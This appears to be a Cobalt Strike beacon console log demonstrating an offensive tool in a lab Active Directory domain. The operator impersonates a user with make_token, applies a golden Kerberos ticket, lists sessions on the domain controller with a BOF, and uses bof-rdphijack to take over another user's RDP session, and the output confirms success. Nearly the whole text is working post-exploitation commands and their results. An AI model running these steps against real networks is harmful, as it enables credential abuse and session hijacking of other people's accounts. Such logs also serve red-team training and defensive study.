 beacon> make_token demo demo
[*] Tasked beacon to create a token for .\demo
[+] host called home, sent: 29 bytes
[+] Impersonated LAB\employee003
beacon> kerberos_ticket_use /root/golden_ticket_netero1010.kirbi
[*] Tasked beacon to apply ticket in /root/golden_ticket_netero1010.kirbi
[+] host called home, sent: 2923 bytes
beacon> bof-quser dc01.lab.internal
[+] host called home, sent: 3060 bytes
[+] received output:
UserDomain UserName SessionName SessionID State SourceAddress SourceClientName
[+] received output:
LAB Administrator Console 1 Active - -
[+] received output:
LAB admin 2 Disconnected - -
[+] received output:
LAB netero1010 4 Disconnected - -
beacon> bof-rdphijack 1 4 server dc01.lab.internal
[+] host called home, sent: 3224 bytes
[+] received output:
Connecting to server dc01.lab.internal...
[+] received output:
Redirecting session id 4 to session id 1...
[+] received output:
RDP hijacking is successful.
beacon> bof-quser dc01.lab.internal
[+] host called home, sent: 3060 bytes
[+] received output:
UserDomain UserName SessionName SessionID State SourceAddress SourceClientName
[+] received output:
LAB Administrator 1 Disconnected - -
[+] received output:
LAB admin 2 Disconnected - -
[+] received output:
LAB netero1010 Console 4 Active - -